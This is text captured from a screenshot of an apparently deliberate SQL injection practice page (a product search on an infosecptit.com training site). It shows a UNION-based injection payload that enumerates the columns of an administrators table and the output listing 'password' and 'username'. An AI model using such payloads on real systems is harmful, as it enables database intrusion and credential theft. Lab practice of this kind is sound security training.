 cốc cốc
Dashboard - [ProPTIT-AL
LogIn Errors
Product Search
www.infosecptit.com/cod
Không bảo mật
infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term:
Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id =
b.object_id where b.name='tbl_administrators'; --%'
Found 2 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where b.name='tbl_administrators'; --".
No Product Name Product Description Product Cost
(USD)
1 password 0
2 username 0